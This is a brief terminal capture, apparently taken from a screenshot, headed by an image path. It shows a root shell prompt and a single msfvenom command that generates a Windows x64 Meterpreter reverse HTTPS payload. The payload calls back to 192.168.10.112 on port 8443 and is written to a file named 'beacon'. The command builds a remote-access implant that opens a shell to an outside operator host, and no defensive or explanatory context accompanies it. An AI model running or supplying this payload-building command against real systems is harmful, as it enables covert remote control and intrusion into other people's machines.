 ~ — root@debianx64: ~ — ssh root@192.168.10.112
~ — root@debianx64: ~ — ssh root@192.168.10.112
+
┌──(root㉿ debianx64)-[~]
└─# msfvenom -p windows/x64/meterpreter_reverse_https LHOST=192.168.10.112 LPORT=8443 -f raw > beacon